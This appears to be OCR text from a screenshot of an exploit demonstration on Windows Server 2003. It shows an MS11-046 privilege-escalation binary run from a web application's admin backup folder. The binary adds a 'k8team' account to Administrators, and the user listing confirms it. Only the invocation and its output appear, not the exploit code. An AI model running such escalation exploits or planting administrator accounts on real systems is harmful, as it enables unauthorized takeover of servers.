 系统属性
常规 计算机名 硬件 高级
系统:
Microsoft Windows Server 2003
Enterprise Edition
Service Pack 2
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\test\桌面>net user k8team
用户名 k8team
全名 k8team
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2017-12-1 16:47
密码到期 2018-1-13 15:34
密码可更改 2017-12-1 16:47
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *None
[*] Basic information [ A:C:D: ]
C:\web\ljtyqygl\admin\Databackup\> ms11_46_k8.exe
[>] ms11-046 Exploit
[*] Token system command
[*] command add user k8team k8team
[*] User has been successfully added
[*] Add to Administrators success
C:\web\ljtyqygl\admin\Databackup\>